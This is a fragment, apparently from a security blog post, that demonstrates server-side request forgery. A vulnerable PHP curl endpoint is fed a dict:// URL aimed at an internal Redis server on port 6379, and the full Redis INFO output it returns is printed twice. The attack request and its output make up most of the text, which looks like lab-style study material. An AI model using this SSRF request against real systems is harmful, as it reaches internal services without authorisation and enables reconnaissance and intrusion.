 127.0.0.1/index.php?url=dict://192.168.200.38:6379/info
php
4
JS
H
NEW
Notice: Undefined index: port in D:\tools\phpstudy\WWW\index.php on line 7
SSRF_curl_exec
-ERR Syntax error, try CLIENT (LIST | KILL ip:port | GETNAME | SETNAME connection-name) $1713 # Server redis_version:2.8.17 redis_git_sha1:00000000 redis_git_dirty:0 redis_build_id:a5636d688d8234e2
redis_mode:standalone os:Linux 5.11.0-40-generic x86_64 arch_bits:64 multiplexing_api:epoll gcc_version:9.3.0 process_id:89778 run_id:ee7ff131085892c9f917c18f1c607b0283e676df tcp_port:6379 uptime_in_seconds:490
uptime_in_days:0 hz:10 lru_clock:9038912 config_file: # Clients connected_clients:2 client_longest_output_list:0 client_biggest_input_buf:6 blocked_clients:0 # Memory used_memory:831648 used_memory_human:812.16K
used_memory_rss:4509696 used_memory_peak:831648 used_memory_peak_human:812.16K used_memory_lua:33792 mem_fragmentation_ratio:5.42 mem_allocator:jemalloc-3.6.0 # Persistence loading:0
rdb_changes_since_last_save:0 rdb_bgsave_in_progress:0 rdb_last_save_time:1636428374 rdb_last_bgsave_status:ok rdb_last_bgsave_time_sec:-1 rdb_current_bgsave_time_sec:-1 aof_enabled:0 aof_rewrite_in_progress:0
aof_rewrite_scheduled:0 aof_last_rewrite_time_sec:-1 aof_current_rewrite_time_sec:-1 aof_last_bgrewrite_status:ok aof_last_write_status:ok # Stats total_connections_received:16 total_commands_processed:23
instantaneous_ops_per_sec:0 rejected_connections:0 sync_full:0 sync_partial_ok:0 sync_partial_err:0 expired_keys:0 evicted_keys:0 keyspace_hits:0 keyspace_misses:3 pubsub_channels:0 pubsub_patterns:0 latest_fork_usec:0
# Replication role:master connected_slaves:0 master_repl_offset:0 repl_backlog_active:0 repl_backlog_size:1048576 repl_backlog_first_byte_offset:0 repl_backlog_histlen:0 # CPU used_cpu_sys:0.60 used_cpu_user:0.22
used_cpu_sys_children:0.00 used_cpu_user_children:0.00 # Keyspace +OK
SSRF_curl_multi_exec
-ERR Syntax error, try CLIENT (LIST | KILL ip:port | GETNAME | SETNAME connection-name) $1713 # Server redis_version:2.8.17 redis_git_sha1:00000000 redis_git_dirty:0 redis_build_id:a5636d688d8234e2
redis_mode:standalone os:Linux 5.11.0-40-generic x86_64 arch_bits:64 multiplexing_api:epoll gcc_version:9.3.0 process_id:89778 run_id:ee7ff131085892c9f917c18f1c607b0283e676df tcp_port:6379 uptime_in_seconds:491
uptime_in_days:0 hz:10 lru_clock:9038913 config_file: # Clients connected_clients:2 client_longest_output_list:0 client_biggest_input_buf:6 blocked_clients:0 # Memory used_memory:831648 used_memory_human:812.16K
used_memory_rss:4509696 used_memory_peak:831648 used_memory_peak_human:812.16K used_memory_lua:33792 mem_fragmentation_ratio:5.42 mem_allocator:jemalloc-3.6.0 # Persistence loading:0
rdb_changes_since_last_save:0 rdb_bgsave_in_progress:0 rdb_last_save_time:1636428374 rdb_last_bgsave_status:ok rdb_last_bgsave_time_sec:-1 rdb_current_bgsave_time_sec:-1 aof_enabled:0 aof_rewrite_in_progress:0
aof_rewrite_scheduled:0 aof_last_rewrite_time_sec:-1 aof_current_rewrite_time_sec:-1 aof_last_bgrewrite_status:ok aof_last_write_status:ok # Stats total_connections_received:17 total_commands_processed:25
instantaneous_ops_per_sec:1 rejected_connections:0 sync_full:0 sync_partial_ok:0 sync_partial_err:0 expired_keys:0 evicted_keys:0 keyspace_hits:0 keyspace_misses:3 pubsub_channels:0 pubsub_patterns:0 latest_fork_usec:0
# Replication role:master connected_slaves:0 master_repl_offset:0 repl_backlog_active:0 repl_backlog_size:1048576 repl_backlog_first_byte_offset:0 repl_backlog_histlen:0 # CPU used_cpu_sys:0.60 used_cpu_user:0.22
used_cpu_sys_children:0.00 used_cpu_user_children:0.00 # Keyspace +OK
AaronLuo's Blog from byAaronluo.github.io